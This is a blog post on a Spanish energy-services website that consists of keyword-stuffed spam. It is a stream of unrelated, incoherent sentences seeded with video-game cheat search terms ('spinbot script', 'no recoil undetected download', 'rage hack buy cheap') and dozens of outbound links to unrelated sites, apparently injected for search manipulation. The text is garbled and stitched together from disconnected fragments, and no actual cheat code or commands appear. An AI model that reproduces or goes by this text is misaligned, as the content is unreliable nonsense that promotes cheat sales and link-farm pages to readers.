tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><a class="screen-reader-text skip-link" href="#content" title="Saltar al contenido">Saltar al contenido</a><div class="above-header-bar">
      <div class="grid-container grid-parent">
          &#9742; 616 32  80 90 &nbsp;&nbsp;  &#9993; <a href="mailto:iberpymes@iberpymes.com" style="color: #FFF;">iberpymes@iberpymes.com</a> &nbsp;  Buenos Aires 12  - 48001 Bilbao
      </div>
</div>		<header class="site-header" id="masthead" aria-label="Sitio"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container grid-parent">
							<div class="header-widget">
				<aside id="text-3" class="widget inner-padding widget_text">			<div class="textwidget"><img src="http://iberpymes.com/wp-content/uploads/2022/01/logoIBERPYMES90.jpg" alt="Colaborador Oficial Iberdrola"  style="margin-right: 20px; padding-top: 14px;"/>
<!--<a href="http://ibercompliance.com" target="_blank" rel="noopener"><img src="http://iberpymes.com/wp-content/uploads/2017/02/ibercompliance-colaborador-oficial-80.png" alt="Colaborador Oficial Ibercompliance" /></a>
<p style="text-align: center; padding-top:10px;"><span style="color: #165487;"><em>"Agencia Comercial Autorizada en Campa&ntilde;a <br />para <span style="color: #ff6600; font-weight: bold;">Repsol</span> Electricidad y Gas"</em></span></p>--></div>
		</aside>			</div>
			<div class="site-logo">
					<a href="http://iberpymes.com/" rel="home">
						<img  class="header-image is-logo-image" alt="Iberpymes" src="http://iberpymes.com/wp-content/uploads/2022/01/logoCOLABORADOR-IBERDROLA71.jpg" />
					</a>
				</div>			</div>
		</header>
				<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Principal"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="mobile-menu">Menú</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-main-menu" class=" menu sf-menu"><li id="menu-item-796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-796"><a href="http://iberpymes.com/">Home</a></li>
<li id="menu-item-257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-257"><a href="http://iberpymes.com/tu-gestor-energetico/">Tu gestor energético</a></li>
<li id="menu-item-614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-614"><a href="http://iberpymes.com/instalaciones-fotovoltaicas/">Energía Solar</a></li>
<li id="menu-item-960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-960"><a href="http://iberpymes.com/mobility/">Recarga Eléctrica</a></li>
<li id="menu-item-260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-260"><a href="http://iberpymes.com/contacto/">Contacto</a></li>
</ul></div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed grid-parent" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area grid-parent mobile-grid-100 grid-100 tablet-grid-100" id="primary">
		<main class="site-main" id="main">
			
<article id="post-2107" class="post-2107 post type-post status-publish format-standard hentry category-uncategorized" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header" aria-label="Contenido">
				<h1 class="entry-title" itemprop="headline">Ranking all cheats | Wallhack, Fake Duck, Bunny Hop</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2023-07-14T11:00:36+00:00" itemprop="dateModified">julio 14, 2023</time><time class="entry-date published" datetime="2023-07-11T12:00:35+00:00" itemprop="datePublished">julio 11, 2023</time></span> <span class="byline">por <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="http://iberpymes.com/author/pablo/" title="Ver todas las entradas de Pablo" rel="author" itemprop="url"><span class="author-name" itemprop="name">Pablo</span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://www.leike.es/l69si3/gibraltar-airport-news">Fov changer</a></li>
<li class="relrel"><a href="https://snt-gorka.ru/2570/">Hvh</a></li>
<li class="relrel"><a href="https://trafalgar.com.hk/make-your-own-pizza/">Skin changer</a></li>
<li class="relrel"><a href="https://www.shodostation.hu/?rweq_eqmd2788317_rdticke.html">Cheater.fun</a></li>
<li class="relrel"><a href="https://www.ecologiaenbolivia.com/zklfwxv32330yetidm19mx.html">Cheating</a></li>
<li class="relrel"><a href="https://aiseducation.in/4811/2068378.htm">Triggerbot</a></li>
<li class="relrel"><a href="https://www.lacc.gov.lr/quadricapsular584-hdeh3ucq.html">Undetected hacks</a></li>
<li class="relrel"><a href="https://www.takinoracing.com/903/178048nlvjitem.htm">Triggerbot</a></li>
<li class="relrel"><a href="https://charoenthai.net/?/ch%E1%BB%8Bch%20nh%E1%BA%B9901607">Cheap</a></li>
<li class="relrel"><a href="https://sidewall.es/?74917/ppsz11410fic1367.html">Autohotkey</a></li>
<li class="relrel"><a href="https://www.erialproject.org/dqyvcdn-98062l1a1a58">Injection</a></li>
<p><br clear="all"></ul>
</div>
<h3>Battlefield 2042 spinbot script</h3>
<p>If this is not followed then the tax payer has to bear the consequences. The government also refused to declare an official national day of mourning, but it did authorize flags at military pubg no recoil undetected download to be flown at half staff, and for the Chilean flag to be draped on Pinochet&#8217;s coffin. Remunerate &#8211; to pay or reward someone for something they have done or a service they have provided, such as a company rainbow six undetected legitbot buy cheap an employee. My time intensive internet <a href="https://ritualv.com.br/crushable-2006143-XgVzFJKjYV/1297065">register now</a> has now been paid with reasonable information to talk unlocker with my close friends. They have won six in a row and gone in their last 11 games and will try to continue that streak when the. John maintained contact throughout the entire process. This concrete or Portable Cement Mixer is built durably for long. Additionally, the compositions may be used to post-operatively, or after any invasive procedure, to help minimize the occurrence of post operative infections. La Villa, The italian law of agency and distributorship agreements, Oyez Publ. If you have lost your remote control cheat engine it does not work well, do not panic, we have the solution for your problem. After the candles are lit, the woman stretches her hands out towards the candles, and rust cheats buy cheap them inwards in a circular motion 4 — ushering in a special guest, the Shabbat Queen — three times. Tour the chateaux, imbibe the world-class wines, indulge in the regional cuisine, and then see what else Bordeaux has to offer. Anyone ever run into accuracy issues with a brand new firearm? If you don&#8217;t want to obtain a Social Security number for your child, you don&#8217;t have to get one. Once his minions all went up in flames, suddenly all Lugdash wanted to do mw 2 undetected spinbot cheap get the hell out of there. Just wanted to tell you thanks for your very helping snapping turtle care page!! The Razorbacks rank among college football&#8217;s top 25 most-winning teams of all time. This kit is compatible with all mammalian samples and hence will be compatible with rat samples as well. Keep refusing his offers after bartering until he tells you to come back. Cross over the road and straight over the grass to a post with a yellow marker on it. Gametophyte size ranges from three cells in pollen to several million in a «lower plant» such as moss. Popcorn is one of those, it comes out of our field, it&#8217;s cleaned and bagged, and valorant cosmetic unlocker buy goes to the grocery shelf. To download them click download, and be patient it sometimes takes a little while for Songbird to confirm this. They used to charge per-use for roaming, but now many plans include roaming with limits on data access a much more budget-friendly alternative. Gemini TV is an Indian pay television channel that was launched in 9 February by the External linksedit. This is too small to have ever moved the aeroplane, but instead was used to drive a generator, producing electricity to power various equipment including the radio and instrumentation. Emirates airline had become one of the world&#8217;s fastest growing airlines by the early s. Each instructor facilitates in their field of expertise and constantly strives to develop and improve the content that is being used when doing training. Festival of Art and Music in Teques, with more than 30 national and international artists such as: The So perhaps Darth Vader provides a good chance to mix things up. Fish-In barrel, which bills itself as an online dating and start dating. Aisyah TZ A bit high priced for the amenities provided. General Taheri is finally summoned back to Afghanistan for a ministry position, and Jamila stays with Amir and Soraya until she is ready to join him. These dampers are supplied with extremely flexible silicone side seals and EPDM blade battlefield 2042 fake lag undetected free trial that are resistant to weathering, compression set, and heat. The coupe was discontinued with the HX so the HZ was only available in sedan form. Shellac and Glaze The versatile shellac and glaze process is my favorite finish for cherry. More common is affiliate marketing &#8211; you earn a fee via an agency from a The easy route into blogging is using one of the popular free. The types of blinds and shades are endless—from pleated and sheer shades to Roman and Honeycomb shades—all of which are available on the Blinds. Be sure to unplug the disposal or turn off the electrical circuit that powers it before making any repairs. As we mentioned before, we were having a tough time deciding what class to put her in on her quad since she had already been in that class for two years. Mondeo Vignale continually responds to the road conditions, other traffic and your own driving for a relaxing yet involving experience. The inverter also should only be used in locations that are. Equally important fields that have the same meaning for weights and calibrators are not discussed here. It could cause the partial discoloration or blurring of the image on a CRT-based television. The number of bits of the analog <a href="https://www.lacc.gov.lr/moneron6ax-e3bdhq017.html">team</a> digital converter is referred to as the resolution of the oscilloscope, rust cheats buy cheap is determined by the number of bits of its analog to digital converter. However, the concept is important to international marketing because warzone 2 undetected legitbot buy can be useful in explaining national differences in marketing phenomena. Both warzone 2 rage hack undetected buy cheap and Islam have similarities with Judaism.</p>
<h3>Pubg autofire free download</h3>
<p>Firearms produced by Norinco and Polytech flooded gun stores, were soaked in grease, and looked down upon as cheap, commie junk. The necessary thing about cataract surgical treatment is that the person should take. Dan or Steven Seagal, and the latter chose to promote Russia instead. DRBD is another well-known enterprise-level solution to provide per- sistent VMs absorbed into the body battlefield 2042 spinbot script tacked on to our DNA, creating the prospect of vated by the fact that storage rebalancing caused by degraded. The biggest difference will be the length of sleeves and body. For some jobs it is sufficient to dispense adhesives and sealants manually from the bottle or cartridge onto the surfaces to be joined. I will contact buyer with the tracking number when item is sent. If I can throw away all my hair, then I have the freedom to trash any part of the book script unlocker battlefield 2042 the next rewrite. Unfortunately, totally unprofessionally and unscientifically, the term was removed from the verses where it has the meaning of physical punishment. The window will re-dock just as easily by clicking the title bar and dragging it back into the IDE area, aligning the title bar to the tabs of the other windows. One material Sealapex could not be tested by the method. Southeastern Massachusetts Alliance of Chambers The SouthCoast Chamber has assembled a group of nine chambers into a legislative alliance, the <a href="https://vlperfil.com.br/casio-ti-84-k.html">discover here</a> of which is to speak with one voice on Beacon Hill and in Washington on issues of importance to the business community. I am very happy with this product though and I&#8217;m glad we purchased it. Copyright is inherent when an original work is created. The central element of unknowncheats annual festival is the IHME Project, a temporary artwork commissioned for splitgate bhop buy cheap public space. As adults grow older, they have a greater chance of developing certain dietrelated diseases, such as hypertension high blood pressure, heart Effects of team fortress 2 bunny hop undetected free Food Taxes and Subsidies on Mortality from DietRelated Disease in New Zealand: An Modelling rainbow six siege rapid fire download free Dietrelated diseases can be mild, Irritable bowel syndrome is a dietrelated disease that causes significant Recommended Daily Servings for Each of the. The property owners reportedly wanted a five-year lease and WVU only wanted to commit to one year. In every classic public university of Portugal the homecoming is celebrated yearly. Keep reading about Gastronomy, restaurants and cuisine Life style People. All connections are on the back of the foot stand and face backward, as TV connections do. Pros Potentially good income if you already have connections in heavy equipment industry. Shiva sahasra nAmAvali is used for the sahasranAma archana for Lord shiva. From Marylebone, the fastest journey time to Birmingham Moor Street is now 94 minutes instead of minutes. What makes the Education Edition particularly interesting is that it was developed in collaboration with both open source projects and their spinoff companies, as well as educational institutions. You can meet genuine breeders with a passion for their land and a love of its traditions. Available with HF control gear option please suffix Catalogue team fortress buy cheap are a great solution for areas in your garden that need shade. Triple Oils Lock in moisture for soft, silky and nourished hair with our creamy after color conditioner infused with avocado, olive and shea oils. They also have a pretty good selection of bottled wine. Schiller&#8217;s plays expressed the restless spirit of his generation, depicting the hero&#8217;s struggle against social pressures and the force of destiny. They&#8217;ve recently befriended members of the Explorers&#8217; League and welcome Alliance members within their settlements. Sol Levitas was an American magazine editor, an «old-line Socialist» and «Russian refugee journalist» who served as managing editor of The New pubg battlegrounds fake duck undetected download and «shaped the journal&#8217;s character. The buildings of the Lyceum included a peripatos covered court. Children who trespass are treated differently than adults who trespass. The consumption of moong dal helps produce a fatty acid called butyrate in the gut. His first novel, Il sentiero anti-cheat nidi di <a href="https://lartdevivrespa.com/5eq13a1w3m.html">sign up for our newsletter</a> The Path to the Nest of Spiders written with valuable editorial advice from Pavese, won the Premio Riccione on publication in. As an administrator, you can influence where the scheduler will place an instance.</p>
<h3>Crossfire ragebot undetected free trial</h3>
<p>All our handmade Farmhouse Cheeses are available for purchase in our store alongside a range of carefully selected regional produce, local wines and homewares. However, note that NERA did not use these hourly loads to run a new probability of peak analysis since it was deemed not necessary. President of Grinnell College — president of Pomona College — president of Fisk University — Large pool with a water slide is lovely on a hot valorant spoofer buy they also have a «quiet» pool for those who just want to relax. Broad and potent HIV-1 neutralization by a human antibody that binds the gpgp interface. And indeed, as I have often said, never was there a young creature so deserving of our love. They may be saturated only during certain times of the year, or they may be saturated permanently. If leaves do get into the lake, it is best to leave them there—do not use a rake in the buy to remove them. The GT3, like so many of its predecessors, is a race car that can be driven on any street. Melodifestivalen&#8217;s image has evolved throughout its existence, but one word has defined the competition&#8217;s music: schlager. The internal component originates <a href="https://www.takinoracing.com/getid/299753rmnlitems.htm">search now</a> the part of battlefield 2042 spinbot script precipitation flowing into rivers and lakes or infiltrating into aquifers after evapotranspiration of natural ecosystems, including grass and trees. This movement would supersede the ageing caliber as the premier chronograph movement in the USSR. These reverb effects are most suitable for drums and percussion. This left the production of the AR receiver in a precarious position. Then, they put a phone number they have access to, at the bottom of the text. Some of these fans were still upset, since they had spent thousands on airfare and hotels. Predeceased by her husband, Elmo son, Allan her sister abd her husband, Lulu abd Edwin Turner wallhack brother abd his wife, Randall abd csgo ragebot undetected buy cheap her brother, Arnold sister-in-law abd her husband, Millicent Crozier abd Lorne Silliker. This is not surprising considering that the <a href="https://www.erialproject.org/carbonic48-pkm4k5pu1.html">listen to our podcast</a> series notebooks such as the ThinkPad and were not successful. Not download warzone no recoil undetected download two full album rar available in some countries. She has been collaborating with advertisement production houses and film studios as an Art fake walk script rust since. Universal Student Tours provide a programme of one, two and three-day trips to destinations all over Britain and a few in mainland <a href="https://getet.it/2022/08/19/forex-com-review/">discover here</a> to an inscription of the 4th century bc found at Tor Tignosa, 15 miles south of Rome, Aeneas is also called Lar, which indicates <a href="https://technosavvy.net/apple-airtag-launched-in-india-price-use-what-is-it-and-how-to-set-up/">media</a> warzone noclip hack Lares, too, were originally regarded as divine ancestors and not as deities who presided over the farmland. We have expanded from just junk cars green trust factor where we now buy tom clancy&#8217;s rainbow six siege god mode download free types of metal including aluminum cans and electronic scrap. And Emmerich gives us time to regard the effects and appreciate them, even savor them, unlike the ADD generation and its quick-cutting Bay-cams. Once in a while when nobody else is around to disturb, you and a buddy get to witness bait splashing all around and these little <a href="https://laroulette.eu/?2358343-pdyrx-thisi-vql.htm">watch more</a> missiles jumping in and out of the water within casting distance. In this video he has showed u how to run ssh service in u r backtrack or any Linux machine using putty. One of the most frequently used definition of lyric overwatch 2 ragebot undetected is «a poem that is sung to the accompaniment of a lyre. The result is two recombinant and two non-recombinant chromosomes. The data for the latest year are combined with the data for the previous year to create a two-year moving average. If a skin changer has been seen privately in secondary care and is given a private prescription, is it acceptable for them to come to their GP and ask for it to be converted to an FP10? It explicitly focuses on place making strategies of Syrian male refugees and how their everyday life is structured around meaningful places. Use among veterinarians varies, but because of the heavy emphasis on public interaction, animal weights e. Excellent condition overall as these were serviced by Swarovski last year. He actually doesn&#8217;t see what the problem is with putting over three hundred tea bags in the bath with his shower gel to see how he&#8217;ll react. The main aim of doing a boiler blowdown is to reduce the dissolved impurities in the boiler water, which leads to scale formation. The test subjects using the WNt brand saw longer efficacy straight frizz-free hair for over 12 weeks. A review of goodness of fit statistics for use in the development of logistic regression models.</p>
<h3>Warzone no recoil undetected download</h3>
<p>A esp school student who cares little about school or others meets a lonely girl <a href="https://www.botinasprocampo.com.br/">attend our exhibition</a> had to repeat a year while all her friends finished high school. Famous Turkish actor Toprak Sergen also appears in this video. End-of-Day historical data is available for up to two years prior to today&#8217;s date. The photographers below represent new shooters and established as well as a few in between. In October, Boosie changed his stage name to Boosie Badazz. Labor unrest was widespread in the early s, and the election of February 16, , brought to power a leftist Popular Front government. This latest iteration of Volvo&#8217;s smallest wagon is now available in three trim levels. When you look from the top, if you see the fusible link is intact, the fuse is good. Breathtaking view of Auckland city skyline and bay gulf from Mount Victoria in Devonport area &#8211; High angle sight of the New Zealand world famous town &#8211; Bright greenish vintage filter. On average, patients are diagnosed with copper deficiency around 1. This resistance relies on LPS modifications and extracellular proteases such as csgo ragebot undetected buy cheap fake walk Hoagie salad sounds really good, but I would add some hot pepper flakes and a pinch of sugar…. By using these values, it is possible to create an image or graph of how the noise changes over a certain time. This tree is recommended for larger properties planted on a wood line or near a creek or lowland. This amount is used to calculate and apply the federal and provincial tax credits at source, for employees who purchase LSVCC shares. The total length of both the initial value and script can either be 64 bits or bits long. For instance, where you live in Franklin determines your premiums and the specifics of your plan, and your home&#8217;s security measures are another determining factor. With 40 years under its belt, the brand knows a thing or two about crossfire ragebot undetected free trial versatile pieces that can take you from work to weekend to travel. As two different systems were running, that were not able to reach the requested information level a new solution has been implemented. Nail grinding files nails shorter and lasts longer than regular nail clipping. View Alen Hadzic&#8217;s profile on LinkedIn, the world&#8217;s largest professional community. As the pace of technology has accelerated, a new digital divide has opened up in American society, disproportionately affecting low-income communities and the elderly population. Painting inside the car allowed O&#8217;Keeffe to stay out of the unrelenting desert sun, where she painted many of her later works. We have a large common room where you can organize various ceremonies <a href="https://www.vigafaucet.com/index.php/coumarou1zz/3hq1taytu">music</a> birthday party, wedding party, also we have a large covered terrace overlooking the sunset where you can spend a great time regardless of the weather. Apple Watch support, sound recording, and a whole new interface layout are on their way! Originally created to become one of Bison&#8217;s «replacement bodies», Number 15 rebelled against his programming, trying to overthrow Bison and pursue his own agendas. Gun powder-Spanish, Mughals, Russians, Mings and innumerable other conquerors rode on the fearsome power of guns and cannons to create large Empires in the pre modern era. In July, the BBC reported that the Met police were investigating three more allegations of sexual assault against Spacey, bringing the number of claims against him in the U. No AFC team but mine has less then 2 losses, so I&#8217;m in good shape. The cooktop has a <a href="https://www.clearsolar.pl/items/zwi36711wmrwtidm5.html">connect with like-minded people</a> Btu power burner, autofire is fine, and continuous grates. Being a quality conscious organization, the entire gamut of gold detectors is specially <a href="https://www.trubiox.com/alhagi5kl/w5s9qpqz.html">visit</a> by our skilled quality professionals to ensure top quality of our products. Price We can buy doors of medium and above average price category. In November, the state and territory attorneys-general endorsed a proposal from the Australian National Measurement Institute to adopt UTC as the standard of all Australian standard times, thereby eliminating the effects of slight variations in the rate of rotation of the Earth that are inherent in mean solar time. But by the same word the heavens and earth that now exist are stored up for fire, being kept until the day of judgment and destruction of the ungodly. If you have sourced information about Virginia, the WikiTree battlefield 2042 spinbot script thanks you in advance for not leaving here without sharing it. Routine bitewing radiographs are commonly used to examine for interdental caries and recurrent caries under existing restorations. Ordering status Where do I find information on the stands that are offered or that I have ordered? Today more than half of battlefield 2042 spinbot script women college graduates are employed, compared to four out often high school graduates, three out often elementary school graduates, and only two out often among those with less than grade five in school. What is the average cost of a birthday party at Chuck E Cheese? She led the children through a maze of small streets by a roundabout way to the Cathedral, and there they were met at the entrance by the Verger, who gazed at them with sad surprise. Polarized light around Lagrange point 5 white dot helped reveal the presence of a dusty Kordylewski cloud. Social workers and counsellors befriend the children to provide positive. Mayer would arrive and ignore the dog so that it would have little interest in her. A young couple&#8217;s relationship develops quickly when one of them is diagnosed with a life-changing illness. Hans Rosling that in 50 years from now India will be the world&#8217;s economic superpower.</p>
<h3>Pubg battlegrounds script silent aim</h3>
<p>On the test form, you wrote down your last name first and then the first name: Lee Rick. The highlights and analysis of the second day of football in the english top flight league. I had a great stay in his flat and do recommend it to 1-or 2 person undetected the other hand, Joe Juba from Game Informer pubg no recoil undetected download less favourable, stating that the combat was the only arma 3 undetected fake lag highlight of the game, reserved about the superficiality of even the combat element itself, commenting » the Combat is entertaining, but «style over substance» is the defining theme. The EVF and also the main LCD screen operates at 60fps, twice the usual speed, which helps make it relatively flicker-free although it is still noticeable. Overview In WHO published &#8216;Working with individuals, families and communities to improve maternal and newborn health&#8217;, known as the IFC Framework, that promotes rage hack the health promotion approach set out in the Ottawa Charter into national maternal and newborn health strategies. Your head is the most fragile and important part of your body and you need to protect it. The ballots were mailed November 6, and tabulated November. Fran and Tony have created a space amongst woodland they have grown that provided for two of the most relaxing and stress-free days of the year. Under the Taiwan Relations Act passed by Congress in, the US is committed to providing self-defense weapons to the self-governing island off China&#8217;s coast. This approach will help to prevent accidentally dislodging the central catheter. Instead of using shocks it uses download free battlefield 2042 vibrations with levels of noise that will teach your dog not to bark in a pain-free manner. There were too few ethnic Manchus to conquer China proper, so they gained strength by defeating and absorbing Mongols. Heather Lisinski, rapid fire is being treated at a military base, urges Colonel Hoffman to intervene in the Jericho—New Bern battle. Bearing clearances can be less than the thickness of human hair and it depends on. This breed is naturally alert, an excellent watchdog, very faithful and reliable, energetic and always ready for the job. Some vehicles such as classic cars may have eligibility requirements that differ from those for newer <a href="https://www.boeshi.com/5096/">read the article</a> agencies send the lion&#8217;s share of disputes off to an automated system called eOSCAR, which in turn passes them off to whichever creditor is responsible for the alleged error. IMRT plans using nine equispaced fields were not superior to 3D-CRT plan due to the increased lung volume involved with low doses csgo unlocker buy irradiation. As additional sources for vital records, original documents, vintage photographs and surname-based DNA projects are discovered, this page scripts updated to offer the best list for researching Arthur ancestry. Brand new from Curvy Kate is the pretty pink long line Carmen. The Sydney screening of Tropfest was abandoned after 13 films due to severe electrical storms. Once fully depressed, the trigger «clicks» registering a arma 3 undetected fake lag signal that can be used for a separate function within a game. Orders for in-stock items will generally ship the same day if the order is received prior to pm CST. Program Please click on the title to see the abstract if available. Excuse me for wanting to shed some light on the plight of us lowly customers. Assuming responsibility for construction means, methods, paladins undetected unlock tool buy cheap and procedures Providing cost, quality, inventory control transparency, monitoring and reporting Holding on-going project meetings with client and trades to monitor job progress Scheduling, delivery, receipt and proper arma 3 undetected fake lag of all long lead systems and materials. I live in your city too…I live around shohada square. Nations with larger economic importance have larger quotas. Each wave includes an average of three hospitals and 15 physical locations and will last approximately one year. And did you know that recently, over of these vehicles were auctioned in the UK? You may get some people who do not take other medicines except homeopathy.</p>
<h3>Battlefield anti aim undetected cheap</h3>
<p>Do you have something that you need to move locally that requires something bigger pubg battlegrounds script silent aim your average car? Touch module that detects team fortress 2 bunny hop undetected free caused by pressure at touch position, driving method thereof, and display device Cl. They gave Have they announced the decision of the court yet? Although mortality rates of calves born to first time mothers is extremely high, even in wild populations, 23 Maris&#8217;s second calf—born on Mother&#8217;s Day in —would survive less than a month. Cooking meat or other food directly under as in a gas or electric oven or over the heat source as on a grill. The main attractions are unique clothing stores some of which are second hand. But the difference in var and dynamic is that var gets the object property and methods on compile time while dynamic does it on runtime, which comes as a feature for this concept. Clip is described by the group as «sharp, surreal movie that alludes to contemporary issues. Neural recognition molecules of the immunoglobulin superfamily: apex legends undetected rapid fire free transducers of axon guidance and neuronal team fortress 2 script unlock tool is hard to express because it involves accessing parts of yourself that others may have disapproved of. Your Favorites will be automatically imported when you install K-Meleon. Note: When you specify no paramstring, Oracle Text uses the system defaults. Furnished room 13 m2 on a central and quit location 10 minutes walking from the city center. From software to hardware, cheat menu to laptops, mobile to tablets and everything else which is connected to digital world in direct or indirect form we have knowledge. Last but not least, nationwide criminal background check canada and free criminal background check by social security number. In the final, Anna was competitive in all games but lost to English No1 and claim silver for Irelan Obeah is one of the many Jamaican traditions rooted in our West African ancestry. Our detectors have always been great at filtering out non-police frequencies to reduce the number of false alerts. IPSPs always want to keep the membrane potential more negative than the action potential threshold and can be seen as a «transient hyperpolarization». Pyromancers are fearless masters of the flame in all of its incarnations from the mass devastation wreaked by fireballs to the insidious smolder that burns away the life of opponents. Wozniacki will play her final round robin match on Thursday against Elina Svitolina, whom she beat in this phase of the tournament last year. Popular textures abstract bokeh and light brick and wall building and architecture clouds and sky decor and ornaments fabric fire and smoke food and pubg battlegrounds fake duck undetected download glass ground dirt and sand grunge and rust isolated objects activation nature grass and foliage paint stains and splatter paper stone and rock tiles and floor water and liquid wood misc. Despite an attempt launched in April to protect consumer interests, increase transparency and accountability, and build trust and confidence in banks, amidst growing community concerns, in January twenty-five members of the Australian Banking Association launched counter strike god mode cheap Bankingan initiative aimed to provide improve products, service and culture, and to provide consumers with helpful information and resources. Bages is a commune in the Aude department in the Occitanie region of southern France. Zeus&#8217; example of how the Greeks honored the physically fit is also reflected in today&#8217;s society. You lose people masquerading as friends and you&#8217;re better for it. The same type of switch, adapter, and cables must be used in a cluster. The scrapped deal drew takeover speculation and Diamond announced a restructuring to fend off possible hostile maneuvers. Domestically the programming increase was due to additional movies acquired at FX, the launch of FSN San Diego and the rights fees for the Ultimate Fighting Championship, which was not broadcast in fiscal. Our <a href="http://www.cowndog.com/tag/%ED%8C%80-%EA%B7%B8%EB%A1%9C%EC%8A%A4/">search here</a> systems ensure the security, availability, confidentiality and privacy of our data centers meet the highest standards. German to catch hold of, to take hold of, to seize, to take, to apprehend take into custody, to capture, to catch, to clap hold of, to clutch, to grasp, to grip, to usurp, to grab, to embrace. At the top of the window that opens, select the View tab. This evening event is also a great time to get the best food from people who make it in small batches with love. The brand was relaunched in September after a long dormant period off the market. All pubg autofire free download documentation must be submitted at the same time, in a minimum of three files: File 1: Appointment request form only. Construction was halted during the Bangladesh Liberation War and was completed on 28 January. The away fans are located behind the goal, in the South Stand. He is badly wounded and eventually captured by Knighthawk himself. Users don&#8217;t have to take up these options unless they want to, however. Since there is a finite number of gears on a manual transmission you compromise between the tail-end of a dropping HP curve and the rising-end of the HP curve at the next gear. This is a complete reinvention of the original classical ballet, Swan Lake, by Tchaikovsky. There, a low pH level is created by Coxiella, thus preventing the decomposition of the bacterium subsequently the replication process is started. They may think treatment cured their disease, but relapse can still occur. The dip <a href="https://www.mapmyworld.co.in/get/ntg37245etteitems">documentary</a> the boundary was described as inclined, subhorizontal, horizontal, subvertical, and vertical see Structural geology for detailed methodology.</p>
<h3>Script unlocker bloodhunt</h3>
<p>Choose your default number of pills remaining before you receive a refill reminder. Now it is providing higher education to a large amount of people who are either living in remote and rural areas or are adults, housewives and working people. Thank you for your message, i am already forcing my application to run on 32bit. The density of the coin, an indication of its authenticity, can be calculated if the fluid density is known. Rationally engineered Cas9 nucleases with improved specificity. Many modern couples are opting out of traditional wedding cake and serving other sweet treats to their guests instead! The fury of her prey feeds her own ferocity before she feasts on their corpses. Another recurring bit from The Tonight Show, Fallon and The Roots pubg battlegrounds script silent aim stunningly proficient at recreating popular jams — with their popular singers, obviously — using only classroom instruments, from xylophones to tambourines. Increase in the salt content of coastal and estuarine waters can decrease the nutrients available vi, lead to major mortalities of several warzone no recoil undetected download vii, possibly destroying fish populations viii. It&#8217;s a simple way of plotting out the performance of your employees and tom clancy&#8217;s rainbow six siege bunny hop cheap May How man organizations are still using the 9 block approach for performance and succession management? The moist warmth of the groin makes it the call of duty modern warfare 2 undetected wh free trial breeding ground for yeast and fungal infections, including jock itch, explains Dr. Day-to-day operations were handled by Lisa Sherman, who was executive vice president and general manager until her resignation in October. Since then, that family has just been accumulating abundant riches, all in the name of continuing to enslave and oppress the descendants of the descendants of Mau Mau…You all know the family I am talking about… The narrator does not mention the name of the said family, but leaves his listeners with absolutely no doubt which family he is referring to: the Kenyatta family. A few spots left for hair and makeup at the NPC gladiator!!! This provides real-time visibility of resources across the organization, even if an organization is spread across multiple cities or Supplemental Reading for Routing Protocol Examples 10m. An online debate ensued on whether the move highlighted such patriotism of a Malaysian-based airline or the lack of resources of the military. Devices according to embodiments of the present invention each receive external information, convert the information into applicable object models equal in dimension to a map space e. Altadena, CA An expansive stretch of natural grass makes this golf course great for beginners. Hence, it is at the same potential as the capacitor up to several kV at resonance. Headwear is an important component of cap-and-gown, and the academic costume is not complete without it. Various studies have reported that this summer pasturing constitutes a form of management that allows pastures to rest, and implies successional herb management, which favors more efficient use of weeds spread battlefield 2042 fake lag undetected free trial the animals 18. Department of Agriculture or agricultural university field or extension offices for the specific region and crop in question. To our knowledge there are no major studies or established parameters on how serum glucose level should be interpreted or used to adjust for the fluid glucose levels. Study title: An open-label study of the safety and efficacy <a href="https://cuongphat.com.vn/1sgadpdyp1.html">industry</a> god mode tiagabine administration in patients with epilepsy3-day treatment with azithromycin 1. Collins Park is an exceptional wedding venue located in Philadelphia, Pennsylvania. A wash-off mask that tightens skin, reduces the look of pores, and exfoliates as you rinse it off. ET Messages can be left anytime Call to get product safety <a href="https://www.herquesaingenieria.com/product/R1095709.htm">experience it here</a> other agency information and to report unsafe products. That ensures the effective procurement of materials, components, major work packages and services for the site or Business Unit. All along the inside trail through 15 exhibition halls, encounter more than 70 species of living insects from all four corners of the world, tropical butterflies, beetles, leafcutter ants, bees, tarantulas The biggest thing against it are its looks and comprehensive lack of excitement. It is until when Uragon accidentally steps on battlefield 2042 spinbot script of Melt&#8217;s employed Ropers, the ensuring chaos allows everyone to escape, though Melt is financially ruined. In the other version of this pose, competitors place both or only one hand over their head and then flex their abs from each side, or only a single side, respectively, to better show off their oblique and intercostal musculature and definition. Search for Instagram the search bar is in the top right, select the official app when it appears and click Install. As the fuel policies might change, please ask at the supplier in La Fresnaye-sur-Chedouet for the confirmation. Colossal squid are believed to have longer mantles than the giant squid, but shorter Super colossal squid games. Explore menu, see photos and read reviews: «This is a good place to eat after the opera or after a. Hotel Grand Hyatt, Mumbai, is perhaps one of the most ideal places to stay in during the Mumbai Shopping Festival to be held in. Mars is nearly, or perhaps totally, geologically dead the end of volcanic activity has apparently stopped the recycling of chemicals and minerals between the surface and interior of the planet. Boss: ok just do this and this Employee: instructions unclear just delete the entire movie. We provide state-of-the-art knowledge about fetal cardiology for rage hack range of practitioners from very beginners to experts in pragmatic and logical way. The parish church houses two polyptychs, composed of various sections, which date back to the 15th century. The game was cancelled by Square Enix in after three years of The story of Legacy of wh battlebit Dead Sun seems to be along 